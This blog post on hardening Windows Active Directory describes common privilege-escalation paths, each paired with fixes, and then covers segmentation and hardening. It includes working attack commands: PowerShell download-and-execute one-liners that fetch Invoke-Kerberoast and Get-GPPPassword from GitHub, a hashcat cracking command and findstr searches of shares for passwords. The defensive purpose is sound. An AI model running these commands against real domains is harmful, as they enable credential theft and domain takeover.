Intro

Securing windows environments in a way that prevents lateral movement and/or escalation of privileges has become an incredibly difficult task. The research and tools created in the past 2-3 years have been simply amazing, which helped to identify new attacks and vulnerabilities, while lowering the sophistication required to exploit them. The easiest way to ensure that your environment is built in a secure manner, is to rebuild it from scratch with a security architect behind the design. As Microsoft states, one may never trust Active Directory, if it has been compromised, unless it is possible to return to a known good state. Unfortunately, creating a new environment is unrealistic, so in this post, I'll focus on identifying common and deadly "flaws" in the current implementation and provide techniques and procedures that I recommend, to increase your Cyber maturity and capabilities to withstand an intrusion or limit the impact of one, should it occur. The information provided here is by no means "new", however it is assembled in a single location, with references (where relevant) to detailed resources on specific topics.

The post is divided in two major parts:

1) Hunting the bad, the evil and the good - Outlines the most common pitfalls that I've encountered to laterally move and/or escalate privileges in Active Directory environment.

2) When security meets business - Outlines a proposed design, a list of tasks if you may, that adds significant value to your security posture while limiting the impact on the business operations.

Many of the scripts referenced in this post may be found in this Highway_to_hell repository (They were gathered from multiple locations in one more centralized, "easy" to reach place).

1 - Hunting the bad, the evil and the good

Sean Metcalf created multiple excellent blog posts on adsecurity.org, that describe attacking methods in Active Directory and common security issues. I highly recommending reading the those posts in detail (no really, read them). Below, I'll focus on the ones that I have seen (during engagements) most often in real environments and highly recommend to everyone to review and perform in their own to ensure that they are not vulnerable against them.

1.1 Kerberoast

This technique (described in depth in here) has been the most common escalation path, in my experience, from a regular user to a privileged one - normally it results direct escalation to Domain admin. The attack works against accounts that have an SPN registered, as it involves requesting a Kerberos service ticket(s) (TGS) for the Service Principal Name (SPN) of the target service account.

The attack involves 2 steps:

Extraction of Kerberos TGS Service ticket. My "go to" approach is utilizing the PowerShell implementation of Kerberoast, directly from PowerShell Empire's Git repository. I recommend the following command for this, which returns the tickets in ready to crack, Hashcat format, saved to a file named kirb.txt:

iex (new-objectnet.webclient).downloadstring("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1");Invoke-Kerberoast -output Hashcat | Select hash -expandproperty hash > kirb.txtCracking the content of kirb.txt offline with Hashcat. Example command:

hashcat -m 13100 kirb.txt -w 3 -a 3 YOURWORDLIST.txt --force

This attack is devastating because:

Many service accounts have passwords with length (most often) set to the minimum in the Domain password policy - in my experience that being 8 characters. Another common observation here is that, because many of the service accounts were created 10+ years ago (yes, I do see this more often than you'd think) and the password has never been changed, they may have a password which is not compliant with the current password policy (e.g. length 6 as that was the requirement when the account was created).

Service accounts are greatly over-privileged and by "greatly" I mean Domain admin or similar (often explained as this is the reason because it is "easier" this way - e.g. the account can connect remotely to multiple machines and do its "job". All of this happens without the need of admins spending time into assigning the bare minimum of the required privileges on each of the devices).

Registered SPNs should be reviewed regularly to ensure that only those required for business operations are present.

Fun fact - it has been more than once, I've kerberoasted a service account, that is a member of Domain admins, whose SPN was registered for a service/server that is no longer part of the environment.

Fix

Needless to say, the best protection against this attack is to ensure that the account passwords are lengthy. Often, I recommend a Fine-Grained password policy for service accounts, with required length of 32+ characters (in fact, 100+ if possible/supported by the service where the account is used). The following PowerShell script can be used to generate a random password of a chosen length.

This tool available on GitHub, released by Improsec, checks Active Directory passwords against a list of 517 million weak/leaked passwords. It is a "golden mine" that can help you identify users and service accounts with bad passwords.

1.2 Built-in administrator and Credentials theft (Exposed Admin credentials)

It's no secret that most organizations have a default Windows image, which is installed across all devices in the environment (one for workstations and another for servers). This brings a major security risk, if the built-in administrator account (exists by default) has shared password across all of those devices (workstations and/or servers). In my experience, it is just a matter of time to find cached credentials of a Domain admin or similar user on any of the workstations (or servers). If the accounts password is shared between workstations and servers, it may be possible to obtain privileged credentials in a single "hop" to a server, where a Domain admin is logged on to (e.g. Management server, Exchange, File server etc).

Obtaining the password hash for a local user, which is stored in the SAM registry hive on the Windows machine, is a no brainier, if you are running under administrative rights on the system. Here's an example:

The obtained (NTLM) password hash, can either be used directly to remotely authenticate to another system (which has the same password for the administrator's account) or it may be cracked offline first to get the plain-text password and then perform remote authentication with it - it doesn't make a difference whether the hash value or the plain text password is used. You may be wondering at this point, what if there is another local administrative user that exists in all workstations, which is not the built-in administrator? Its bad, clearly. However, with the newest Windows workstation versions, those accounts are subject of many network restrictions, which makes them less attractive/useful - for more details read the blog post by Harmj0y . More information was also released here and here by Microsoft.

As mentioned above, this password hash can be used to remotely connect to any machine (over protocols such as SMB, WMI or even RDP) on which the account has the same password. This brings the entire concept of Credential theft, where you connect to as many as possible machines and dump logon passwords (in clear-text) cached in the memory of the remote machines. Mimikatz is a tool that scrapes the memory and locates the logon passwords of all users who have logged in since the last time the machine was rebooted (though this should not be possible for newer Windows versions or older ones that have the KB2871997 installed). The approach of credential theft has enabled a whole new way of privilege escalation, by abusing the identity of the compromised users (compared to hacking only into vulnerable systems). Credential theft completely changed the Penetration testing game, as most of the engagements follow the same approach. It became so over-abused, that there are attempts to automate the entire process, with tools such as DeathStar. An example of abusing the built-in administrator account (pass-the-hash approach) to connect to remote system and dump credentials from memory is shown below, where we obtain the credentials of "slavi-adm" (note the long, complex password, which is presented in plain text back to us) who is a Domain administrator. The attack is trivial to perform with the tools available - I've utilized CrackMapExec for this purpose but there are many other tools:

Fix

There are several problems that lead to the escalation described above. First of all, in order to obtain the built-in Administrator's password hash, administrative privileges are required. Therefore, users running under administrative privileges should be a no-go (even if it is only on their own workstations!). And yet, while this does not guarantee 100% that an adversary will not be able to escalate their privileges, it will make their job harder.

Next, the administrator's password being shared among the workstations is definitely a flaw. If this account is not used, it should be disable and/or prevented from connecting over the network. This can be distributed as a "User right assignment" setting, through a Group Policy Object. However, the most obvious solution is to utilize the free tool, that Microsoft released - Local Administrator Password Solution (LAPS). It automatically sets the built-in Administrator's password to a random value and rotates it every X days (X - is defined by you). The password value is stored in an attribute of the computer object in Active Directory, where by default, only Domain Admins have the rights to read it (delegation to other users/groups is, of course, possible).

Finally, the Credential theft of the password of "slavi-adm" was only possible, because that (privileged) account had logged in to an untrusted system, which could be accessed by users with far less privileges.

The cached passwords stored in memory are since the last reboot of the machine (assuming the machine does not have the previously mentioned prevention KB2871997 installed) and not just actively logged in users at the time of the script execution. Clearly, if there was no credentials stored, we could not steal anything from this machine. There are 2 remarks I would like to outline here though:

Caching credentials can occur under multiple authentication providers. The most common and abused is the Wdigest one, however, in latest Windows desktop and server versions, this authentication package, will not cache credentials by default. The problem with the implemented "fix" is, that it is controlled by a registry key's value. If an adversary obtains administrative privileges on the machine, they can flip the value in the registry and the machine will happily start caching credentials. However, I have observed a common problem with servers. This registry key (seems to) affects only the Wdigest package, so the other authentication providers, do cache credentials, if certain type of connection occurs. I have encountered more than once that the "tspkg" authentication package often holds plain text credentials (I am not sure about the reason behind this behavior) on machines with KB2871997 installed.

Let's assume for a second, that there are no cached credentials on that server but the account "slavi-adm" is still logged in. There is a possibility (and this will not be fixed in any way as far as I know) for an account with local administrative rights to connect to (or rather - hijack) an RDP session of another user, without knowing that user's password! When I first heard about this, it blew my mind. The "RDP Hijack" attack, was initially explain the following post, and the rest is history as some may say. What does this means from a security and user management perspective though? - here is an example - imagine that you have a student employee who has access to only one server in the environment, on which he has local administrator rights. That account (whether or not is the student using it, as it may be a malicious adversary), has the capability to perform either of the 2 points described above and escalate to e.g. Domain administrator, if such a privileged account is also logged on to the server.

The above 2 points, are a great argument of, why you should NOT assign administrative rights (especially if no second factor is required to access for remote authentication) and NOT provision membership (definitely not permanently) to privileged groups.

In Windows 10/2016 Microsoft have introduced new protections against credential caching, known as "Windows Defender Credentials Guard" and "Remote Credentials Guard", which should be utilized where possible (where possible because there are hardware requirements).

Moreover, privileged accounts (both builtin groups such as Domain admins and other custom delegated groups) should not be allowed to login or access regular workstations and servers. This can be achieved by denying Network, Interactive and RDP logins for them.

If you are interested in security features in Windows 10 and Server 2016 - Microsoft provides free courses on the edX platform named "Microsoft - INF258x Windows 10 Security Features" and "Microsoft - INF259x Windows Server 2016 Security Features".

1.3 Insufficient Patching

Lack of patching is commonly exploited to perform lateral movement and privilege escalation - referencing both patching at the Operating System level as well as the network services. Lets drill this down into separate 2 categories:

Operating System

It wasn't long ago, when we saw (and some experienced) the most devastating cyber intrusion of all time due to unpatched OS - initially WannaCry and then NotPetya, both utilizing the same exploit (there were differences in the way they propagated though). I will not speculate on who developed the exploit, but it was and the consequences were catastrophic for both the public and the private sector ~because~ of lack (or insufficient) of patching. Microsoft released patches in March 2017, while the massive exploitation started in May (for some reason, this didn't start as soon as the exploits were publicly available, which could've been a lot worse than what we saw).

Now, 2 years later, it is still common to run across systems that are not patched - including Domain Controllers! The scenarios from here are:

- exploit not patched servers to move laterally and utilize credential theft until you stumble upon cached privileged credentials (as mentioned earlier, its usually a matter of time in a non hardened environment)

- exploit unpatched Domain Controller(s), which will directly grant the access of full forest dominance (potentially cross-forest, as mentioned further down)

Exploitation could be done either by using Metasploit or these python scripts.

Network services / Third-party software

While some may argue that their OS are all up to date (as in fully patched), having vulnerable software that listens on the network is often as bad. I often see Tomcat, Jetkins and friends being installed on port 8080 years ago and have never been updated. Other than being unpatched, these often run with default configuration (e.g. admin:admin credentials or with publicly available critical Remote code execution exploits). Exploiting any of these results in SYSTEM level access on the Operating System, which again brings the Credential theft scenario (among other e.g. locating stored passwords on the server or in domain shares, assuming that the server is domain-joined).

Fix

"Patch Patch Patch ..."

The best way to identify unpatched systems is by doing vulnerability scans. Vulnerability scans should be performed additionally after each patch window, to verify that updates were installed successfully (also from a compliance point of view to satisfy auditors, although compliance != security). My recommendation is to run automated scans weekly.

Another invaluable 'task' is system hardening and network isolation, which may reduce the risk of compromise of unpatched systems or services - more details later on.

1.4 Group Policy Preferences

Sean Metcalf described this one in great detail in his blog post. The problem is that once upon a time, credentials were stored encrypted in GPO files and Microsoft somehow released the decryption key that Active Directory was using. The exploitation of this involves scanning GPO xml files in the Domain's SYSVOL to identify if any of those XML files contain credentials, and if so, decrypt them. This is fully automated with the following PowerShell script and is as simple as executing the following PowerShell command:

iex (new-object net.webclient).downloadstring("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Get-GPPPassword.ps1"); Get-GPPPassword

I've seen both, the built-in administrator's password but also privileged domain user account passwords being exposed here.

Fix

Delete existing GPP xml files in SYSVOL that contain passwords. Remember to change the passwords of accounts that have been exposed.

1.5 Plain text passwords in network shares and object attributes

Some may think that this is a nonse, but you would be surprised how often network shares contain credentials, embedded in plain text files, scripts and old backups or virtual machine images. I overlooked this at first, as I assumed people (in the IT sector at least) are more cautious than this but reality has proven it otherwise. My common approach is running PowerView to discover network shares and DFS shares in the environment - e.g. the following commands:

Invoke-ShareFinder

Get-NetFileServer

Get-DFSshare

There are multiple approaches from here onwards, the simplest one is using Window's built in command "findstr". An example command is shown below:

findstr /s /i /m "pw" \\SHARE\PATH\*.<FILEEXTENSION>

findstr /s /i /m "pass" \\SHARE\PATH\*.<FILEEXTENSION>

where "pw" and "pass" represent the strings to look for in files - be creative and come up with more, especially if your language is not English. "\\SHARE\PATH" represents the share location which was discovered by PowerView. <FILEEXTENSION> represents the files you want to look into - you can leave this as wildcard character as well, but often due to the excessive amount of files in shares, the command may take days/weeks to finish executing and it will false-flag binary files/archives in its output. The most common suspects are the file extensions - .txt, .ini, .config, .ps1, .bat, .cmd, .cmdline, .xml and .vbs. So a final command to execute could look like (try at least with all extensions mentioned here - others may be relevant too e.g. .php/.aspx ... and so on):

findstr /s /i /m "pass" \\FileServer01\Scripts\*.ini

Other than passwords in shares, it is common to find passwords in attributes of user, computer and group objects in Active Directory. The ones I have seen are in the "description" and "info" fields. The following scripts can be used as inspiration - user attributes and group attributes.

Fix

Remove all files containing credentials in plain text from network shares.

1.6 Capturing password hashes on the network

Responder is a powerful LLMNR/NetBIOS/WPAD (and others) poisoner, which captures password hashes on the network. 4Armed released a great blog post describing how the tool works with detailed examples. Depending on the password hashes captured (NTLMv1, NTLMv2 etc), you may be able to utilize them for remote connections (Pass-the-hash) directly instead of requiring to offline crack them. Nonetheless, with a password policy requiring users to create passwords of length 8+ (which usually results in passwords of length exactly 8), there is a great chance to crack the captured hashes (it really is a matter of a good password cracking dictionary). A side note - 8 character password length is quite insufficient. With relatively affordable setup, you may achieve password cracking speeds of over 100 billion attempts per second or higher for NTLMv1, which gives you the possibility to completely brute-force all possible 8 character combinations. In fact, in my personal experience, Responder has always successfully helped achieving lateral movement/escalation of privileges, in all engagements that I've used it.

Just to make things worse, the NTLMv2 hashes, although unusable to directly pass-the-hash with, they can be either cracked offline or relayed. In a successful man-in-the-middle scenario, instead of capturing those hashes for later cracking, you have the opportunity to relay them to a server, and that server will authenticate you as the user whom that NTLMv2 hash belongs to! For example, if you relay a Domain admin's password hash to a Domain controller, you will authenticate as that account and execute any command that you desire. If this caught your attention - you can read the following post for more detailed explanation.

Fix

Disable (outdated, and unlikely to be used in modern environments) broadcasting protocols such as LLMNR, NetBIOS etc). To mitigate relaying attacks, enforce/require SMB Signing on all servers (also LDAP signing). Require NTLMv2 password hashes on remote connections.

Educate users towards using pass phrases instead of passwords. Enforce a technical control for regular user password length to be at least 14 characters, and 20 or more for any user that has administrative rights. This length requirement, will also get rid of "weak" but otherwise compliant passwords with short length password policy such as "Winter2019", "January2019" etc. This script linked previously can identify weak passwords across all users in Active Directory.

1.7 Users, privileges, group delegation

Regularly reviewing active accounts and their privileges should be a top priority (ideally, a SIEM will alert on attempts to use disabled privileged accounts or identify anomalies with enabled ones). Default Active Directory groups should not be used, and their permanent members (2-3 people) should only be those, with actual need to login to Domain controller(s), and for disaster recovery scenarios. Getting user (and computer) information can be achieved with New-ADReport, which will extract most sensitive attributes in a CSV file. Important information that the script captures include:

Domain/Forest functional level

Number of members in privileged AD groups

Overview of enabled/disabled user and computer accounts

Users' attributes - last password change, password does not expire, last login, trusted for delegation, password not required and more

Another good resource is PingCastle. It performs additional checks (also some of the described earlier in this post such as Group Policy Preferences) and automatically scores the security of the domain from 0 to 100, based on what it discovers.

Neither of those tools, though, has the capability to discover delegated permissions that shouldn't be there. This is where SharpHound/BloodHound shines bright and visualizes the delegation between groups and user permissions. It goes a step further and has the capability to discover escalation paths, for example, from "Domain users" to "Domain admins". It is needless to say, I have nearly every time after running the tool, discovered an some kind of an escalation path that in policy/theory should not exist - some were directly from "Domain users" to privileged groups, others had delegated access to "Domain Computers", and they were indirectly (long chain of 4-6 groups in between) member of groups such as "SCCM Admins". SharpHound will also look at the access of every user and discover if that user has any access to other machines or escalation paths to privileged users and groups. One of my favorite examples was when it discovered that "Domain users" were granted permission over the Domain's Active Directory object, so that any "Domain user" can assign themselves "Replicating Directory Changes All" and "Replicating Directory Changes" rights, which gives them the ability to do DCSync and extract all password hashes in the domain (and in practice, of the forest through abusing Golden tickets).

Fix

The best I've encountered as a solution to managing privileged accounts is to implement Active Directory administrative Tier model with separate Privileged workstations for administrators. If properly implemented, the risk of the credential theft scenarios can be reduced significantly. Moreover, due to the tier segregation, should a cyber intrusion occur, it will be limited to a compromise only to that specific tier (or part of it) and should not expose the rest of the infrastructure (at least from Active Directory perspective - but read the next points).

1.8 The forest is no longer a security boundary

Until recently, many of us (if not all) thought that an Active Directory forest is a security boundary since that is what Microsoft have claimed for years. However, recently in a blog post, a great attack scenario was discovered, where the researchers managed to "breach" the claim and compromise another forest as quoted:

"the compromise of any server with unconstrained delegation (domain controller or otherwise) can not only be leveraged to compromise the current domain and/or any domains in the current forest, but also any/all domains in any foreign forest the current forest shares a two-way forest trust with!"

The requirements for the above are that:

An adversary has compromised a machine that is trusted for unconstrained delegation

A domain controller(s) in a different domain/forest have the Print spooler service running (by default on Windows Servers)

two-way trust between domains/forests

Security professionals have been telling for years that unconstrained delegation is a serious risk (read here and here) but the attack above, makes it infinite times worse! What this means in reality is that, compromising a single machine that is trusted for unconstrained delegation in a (probably very old) test forest, can compromise your entire production forest!

Fix

The first step is to identify machines that are trusted for unconstrained delegation, and identify whether that is still the case. If not, simply remove it. Another one is to disable Print Spooler from servers (that are not printer servers clearly), which should be part of a server hardening procedure and while not fool-safe approach, it adds a tiny bit to the "Defense in-depth" approach.

Should unconstrained delegation be needed, I would consider removing forest trusts and treat those machines with caution of what access and to whom has been provided to them.

1.9 Abusing Exchange Servers

Just a couple of days ago, an interesting blog post was released, where the author abuses Exchange and its default over-privileged groups to escalate privileges from that of a regular Domain user to Domain admin. I urge you to ensure that you have mitigative controls in place and are not vulnerable, if you have Exchange servers present in your environment, as that is quite a devastating "flaw". The attack has been confirmed against the following Exchange versions - 2013, 2016 and 2019.

Fix

Sean Metcalf released a detailed explanation of the problem and the solution here.

2 - When security meets business

Unfortunately for us "the security guys", the perfect security design is also the perfect disaster for operating the business. We can't simply implement every "new buzz-word" feature or disable old ones while ensuring that the business required systems and processes function as expected. This is why, I suggest the topics outlined below to be part of your AD management, but it is up to you to decide the depth of implementation.

A great starting point of improving Cyber maturity is the CIS Critical Security Controls, which I am a big fan of but they are by no means a complete "solution". Being compliant to such a framework is a good way to structure goals and tasks, perhaps define a roadmap. But in reality, you may be 5 out of 5 compliant to those controls while having a single misconfiguration, which allows for direct user escalation. Such flaws can only by identified by technical tests (e.g. the ones mentioned in the previous section).

2.1 Network protection and segmentation

Before we talk about any design of AD, we need to create a plan of how the network should be segmented. Unfortunately most networks are just "flat" - from any location on the network you can access any other device without any restrictions regardless of its physical location (eg. America/Europa etc). Many times, I have seen segmentation being misunderstood and thought of as separate VLANs for different office locations but no filtering/restrictions are placed in between them. It's great that by seeing an IP address range, we can tell where the machine physically is but that doesn't quite help regarding the security of the network.



It will, of course, be impossible to completely lock down each VLAN but we have the possibility to really drill it down to specific ports that need to be accessible. An example is shown below in an over simplified diagram:

In this example, the entire network is "broken" down into multiple segments, and only those specific ones that require communication in between are allowed. The communication itself is also limited to specific ports. Because of this restriction, if a malware or an adversary was attempting to exploit MS17-010 vulnerable machines or attempt to laterally move to a remote machine through protocols such as SMB/WMI, they will not succeed as that connection will be dropped on the network level and never reach the remote machine. Note the "IT Management" subnet. Ideally all administrative access to any device (Windows / Linux / Network) should originate from here and this should be the only VLAN that is allowed to access the management ports of those devices. In many cases, the only VLAN which is allowed to RDP into other VLANs (RDP exceptions are common and we cannot avoid it but they should also be limited eg. a regular developer might have his own server machine in a developer's network segment so the Workstation subnet will need RDP access to that specific server). Network segmentation plays a huge role in the "Defense in depth" protection, as it significantly reduces the risk of a single attack that may successfully compromise the entire organization (especially, if it is automated). To strengthen the access to remote machines, the RDP connections on port 3389 should be protected by a multi-factor authentication.

In an advanced setup, you may define specific set of workstations/servers that may communicate to other ones with mutual authentication required prior to the connection being established. This can be achieved through the implementation of Public key infrastructure (PKI) and utilization of advanced features of the Windows host firewall. In other words, in the firewall of the server "devserver01.contoso.local" you may define that only workstations that have the certificate "developer in contoso" are allowed to initiate a connection.

It goes without any further saying that many, if not all of the servers, should not have a direct Internet access. Should one require it, again at a firewall level, you can delegate access only to that server and to a specific remote location (not any!).

Other than restricting access between subnets, I recommend disabling peer-to-peer connections in the "Workstations" subnet itself. In a normal office environment, workstations rarely (probably never) need to communicate to each other directly. Moreover, the previously mentioned PKI infrastructure, can also be used to ensure that only devices issued by your organization can join the network. Implementing certificate-based 802.1x will allow devices to connect only if they authenticate by presenting a company issued certificate. This eliminates the risk of physical intrusions that "attach" a device on the network. The same PKI, can also be used to perform SSL inspection at the firewall level, to decrypt and inspect SSL traffic. The inspection can be performed by an Intrusion Detection and Prevention system, which is usually a firewall add-on/component. Enabling firewall's security services is yet another added layer of protection, and in many cases it may identify threats before they reach the end devices.

2.2 Device security hardening

By default, windows installations are meant to support a wide range of functionality that makes it easier for many of Microsoft's customers to setup and configure services without technical knowledge. This, default installation though and the feature it brings, are by far anything but secure.

Windows 10

If you think about it, employee workstations are where in most cases the initial compromise during breaches occurs. This is significant enough, to ensure that proper hardening has been performed on them to reduce the attack surface/the potential ways of them being compromised.

The best article I've seen on the topic is the one that Sean Metcalf described on his blog on Securing Windows Workstations. The following is a list of a few, that I can't recommend enough (think of this as a fundamental, must-have, starting point!):

Implement Microsoft's security baselines - download here. The settings that you need to alter here are primarily on "User right assignment", where you can define who (group or individual) can access the workstations and is allowed/denied certain types of logins. The most obvious change here should be that, no default privileged AD groups should be allowed to login on the workstations (yes, this means that Domain Admins and friends, should be denied to login to a workstation)! What I also like is creating a group in AD for every workstation in a common naming convention such as %hostname%-admins and then add that group in the "Administrators" group on the workstations through a GPO. Then, going forward, should anyone require to have administrative access on a workstation, I'll have the ability to assign it centrally from Active Directory, and probably for a limited time, where I could control who is member of those groups. Moreover, this way, I'll have visibility over all workstations of who has administrative access and across which ones exactly. An added benefit here, is the possibility to alert on any user or group added to the Administrators group on a workstation, that is not a member of %hostname%-admins for that device as there should be none.

Employees and Administrative access don't work well together. Do not assign administrative rights to a regular employee's account, even if it is only on his own workstation. If you have the need that some (or all) employees must have that privilege, create them a second account, which is part of the group %hostname%-admins, that can interactively login on the machine while disabling the "RunAs" feature. Or in other words, to use that account, an employee will have to either "Sign out" or "Switch user" of the current session on their regular account, and then separately/interactively sign in with the administrative account.

Sysmon (or another tool with similar capability) logs are like a golden mine for Incident Responders. This tool captures every process's creation, every added/deleted/modified registry key, every network connection etc, which gives an incredible visibility on what is happening on each device. The problem with Sysmon is that, it can generate A LOT of logs, so it requires time to be spent to tune down its configuration. The most famous configuration, and a great starting point, is the one that SwiftOnSecurity maintains on her github repository. I also like this one here. The configuration file can be changed to exclude certain types of logs that you are "regular" behavior for your environment. I will get back to this on the part regarding SIEM.

Application whitelisting is a serious task and overhead that discourages IT from ever starting its implementation (mostly on pre-existing infrastructures). While I agree to some extent, there is also another angle to this problem, especially if the choice is to either do nothing, or do it partially (you may argue the "partial" approach is not a fully blown secure solution, but its much better than nothing). Microsoft's AppLocker, which comes for free with Windows Enterprise versions, is pure awesomeness of love and hate. It essentially does a great job and the entire setup can be automated using AaronLocker, which generates configuration for AppLocker automatically. Now, that is great, if you were to deploy new workstations/create a new environment, however that is not often the case I encounter. Thinking broad, the reason of implementing this solution is to reduce the attack-surface so files/scripts are blocked from execution. Going further, malicious execution (patient 0 case) initially occurs from user owned folders - under their user profile path in C:\Users\<username>\. With that being said, AppLocker has a default rules implementation, which allows everything installed in C:\Windows and %PROGRAMFILES% to continue executing, while blocking execution from all other locations. It also allows, that anyone in the "Administrators" group on the workstation to bypass the rules and continue executing without restrictions (unless a file has been specifically denied from execution, which also affects the Administrators at that point). This ensures that anything that has been installed so far on the machine, to continue running (unless installed in a user folder), which reduces the risk of impacting daily business operations while rolling out this solution. AppLocker is not perfect, and default rules are easy to bypass, which gives you the possibility to execute anything you like. Although, AaronLocker's approach is the recommended one, if its infeasible in your environment currently, there is no argument of why you should not go forward at least with the default rules implementation which limits to a great extent potential malicious execution (from the Downloads folder of the users and AppData, specifically the temporary locations there). If you were to go this default rules way, I also recommend looking into this list of AppLocker bypasses, and try to implement as many of them as your environment can possible handle without breaking. You should also block, anything else that you consider dangerous, as well as tools such as PowerShell (or at least set it to Constrained Language mode on workstations). AppLocker provides 3 ways to block/allow a file to execute. If you were to block a file's execution, I'd recommend against blocking by file's hash value - here is why. If possible, block and allow by Publisher rule, for the specific application in question.

NOTE - The SYSTEM user is not affected by AppLocker's restrictions, so anything running under that user (services, tasks, GPOs) will continue operate without limitations.Credentials Guard is a feature that was introduced with Windows 10, which eliminates credential caching on the machines for local log ins. Although, it has quite some limitations, it is a step forward from preventing the "Credential theft" abuse.

It has the following requirements to be enabled:Support for Virtualization-based security (required)

64-bit CPU

CPU virtualization extensions plus extended page tables

Windows hypervisor

Secure boot (required)

TPM 1.2 or 2.0, either discrete or firmware (preferred - provides binding to hardware)

UEFI lock (preferred - prevents attacker from disabling with a simple registry key change)

The built-in Administrator account (RID 500) should have unique password on all workstations. A free approach is to utilize Microsoft's Local Administrator Password Solution (LAPS). It extends the Domain's schema by adding additional attributes for the computer objects - one for storing the password of the Administrator's account for that computer, and another for keeping track of when was the last time the password was changed. By policy, you can configure the length of the password and how often should it be refreshed automatically. By default, Domain administrators have access to that attribute, but it is possible to delegate permissions to other groups or individuals. For example, for each of the workstations in your office in Berlin, you may assign all in IT Service desk Berlin only to have access to the passwords on computers in that location. I have also seen misconfigurations on delegated access to LAPS passwords. This script is phenomenal in identifying and reporting all users/groups that have access over the LAPS password of each computer.

I highly recommend denying network logins. This can be achieved through a GPO setting in "User right assignment" called "Deny network login". This will mitigate the risk of abusing the account to remotely connect (and probably infect) to machines with it in the environment, should an adversary gain access to the passwords (somehow).Disable the following

NetBIOS

LLMNR

Windows Browser protocol

PowerShell version 2 (it exists on Windows 10 for some reason, although the default one is version 5)

SMBv1

WPAD

Control Scripting File Extensions such as - .js, .vbs, .hta (the list can be very long including also .bat, .cmd if they are not used across your organization but be careful as I've seen this break things multiple times) to open in another application such as notepad instead of being executed upon double click.

Enable GPO refresh even if there are no changes to "fight" against local changes that may occur by privileged users. TrustedSec released a great post on the topic.

Office Macros and OLE objects are greatly abused to deliver malware and they are extremely successful - one of the main reasons for this is, that many organizations rely on Macros and they simply cannot disable them while users are familiar that often times they have to press that deadly "Enable Macros" button. Obviously, I would advise to disable them but as I said, its often not possible. The next best option is to allow only signed micros by you to execute.

I have noticed that NextGen Antivirus software has been improving quite a bit on this area, and they now block unusual processes spawned by Office documents (e.g. PowerShell) automatically and other based on unusual behavior. Sysmon can be a great help here as well, as it will provide overview on how Office documents interact with other Windows components, which is a another way of identify malicious activity in a very early stage.Host-based firewalls are heavily overlooked - the least you should do on a workstation is managing the firewall profiles (public, private and domain), drop local rules that are added or already exist and disable incoming connections, except those that are explicitly needed such as DHCP, RDP or similar.

Third-party applications, at least for the ones that are most commonly exploited should definitely be patched on ongoing basis as soon as there is a new version released. Applications that come to mind are "Flash", "Java", Microsoft Office products and browsers. If I am not mistaken, there are products that will patch these for free.

Enable PowerShell logging, even if PowerShell.exe is blocked by applications such as AppLocker and regularly monitor for executed commands. Main reason behind this being that PowerShell.exe is not PowerShell but a wrapper around the engine. A simple C# program can act the same way that PowerShell.exe does.

Lee Holmes released a great post, some years back, on security features introduced with PowerShell version 5 and how they can be utilized.Enable BitLocker.

Deploy one of those fancy "NextGen" Antivirus software, although not perfect, they are doing great job lately. This goes, also, for the free built-in Windows Defender - I would probably stick with it compared to some of the big name competitors, who are lacking behind.

Another great feature to consider implementing is Device Guard for enforcing whitelisting on top of AppLocker.

WARNING! #DontDoThisAtHome

The activities described above, are very likely to break something in your environment. Here are a few examples that I have experienced:

Setting notepad as the default application for .bat and .cmd files broke login scripts written in Batch. In a virtualized environment (VMware specifically), certain actions such as "log off"/"Disconnect" from the VMware menu bar didn't work as in the process they were calling .bat files.

Disabling NTLM authentication broke the Back Up solution. I've tried to do NTLM auditing multiple times ever since, and it appeared that in every single environment, NTLM authentication was actively used by some tool so I've never actually disabled it permanently.

Network level authentication for RDP will automatically deny connection requests originating from devices that are not part of the Domain (or do not have a certificate issued by the Domain's PKI). I left the external IT service provider of my customers without access to any of the servers because of this - you could imagine that I was quite "popular" (all of them used devices issued by their company, the IT service provider, to connect to all of their customers) ;/

AppLocker blocks OneDrive and Microsoft teams, because they are installed in %APPDATA%. (PalmFaceEmoji). To fix this, allow an application to execute by an AppLocker Publisher rule that contains the application name.

Enabling AppLocker script rules, automatically sets PowerShell in Constrained Language mode. This will potentially breaks scripts' execution, if they are running under not privileged user.

Disabling SMBv1 on a network with older Windows devices such as Server 2003, breaks the connection.

Windows Server

In theory, everything from above, is valid here too. Microsoft's Security Baseline, also contains Server settings. In addition, you should also focus on disabling unnecessary services and where possible utilize Remote Credential Guard, which protects user credentials on remote logins, however it has quite serious limitations (in fact, only the locally logged on users on a machine can use the feature as it is not possible to "switch" the context by providing credentials of another user on the RDP connection window).

If you have a large organization in place, features such as Just Enough Administration might be quite useful, to ensure that only required, limited privileges are assigned. Likewise, for Just In-time Administration, which is part of Microsoft's PAM solution, and will provide a user with administrative rights when required only. It relies on temporary membership of a security group that has been delegated privileges, rather than permanent membership of a security group that has been delegated privileges, to accomplish this goal.

Consider blocking direct Internet connections.

Domain Controllers

Let me quote Microsoft from their article on Hardening Domain Controllers:

"Compromising a domain controller can provide the most expedient path to wide scale propagation of access, or the most direct path to destruction of member servers, workstations, and Active Directory. Because of this, domain controllers should be secured separately and more stringently than the general Windows infrastructure."

